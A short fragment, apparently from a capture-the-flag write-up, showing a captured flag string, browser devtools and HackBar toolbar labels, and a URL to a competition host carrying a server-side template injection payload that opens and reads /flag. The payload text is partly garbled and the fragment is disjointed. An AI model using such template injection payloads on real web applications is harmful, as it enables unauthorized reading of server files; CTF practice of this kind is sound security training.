 hello flag{L@men7XU_d0es_n0t_w@nt_t0_t@ke_@ny_f**king_exams}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://gz.imxbt.cn:20188/attack?payload={{%bapen('/flag').re%aad()}}